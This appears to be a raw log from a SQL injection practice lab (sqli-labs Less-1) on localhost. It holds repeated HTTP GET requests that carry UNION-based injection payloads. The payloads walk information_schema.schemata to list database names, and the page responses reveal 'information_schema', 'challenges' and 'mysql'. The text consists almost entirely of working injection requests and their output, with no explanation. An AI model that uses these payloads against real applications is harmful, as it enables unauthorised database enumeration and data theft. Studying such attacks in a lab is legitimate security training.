 GET http://127.0.0.1/sqli/Less-1/?id=
-1'union+select+11,(select+schema_name+from+information_schema.schemata+li
mit+0,1),33--+ HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
limit 0,1
Welcome Dhakkan
Your Login name:information_schema
Your Password:33
GET http://127.0.0.1/sqli/Less-1/?id=
-1'union+select+11,(select+schema_name+from+information_schema.schemata+li
mit+1,1),33--+ HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
limit 1,1
Welcome Dhakkan
Your Login name:challenges
Your Password:33
GET http://127.0.0.1/sqli/Less-1/?id=
-1'union+select+11,(select+schema_name+from+information_schema.schemata+li
mit+2,1),33--+ HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
limit 2,1
...
Welcome Dhakkan
Your Login name:mysql
Your Password:33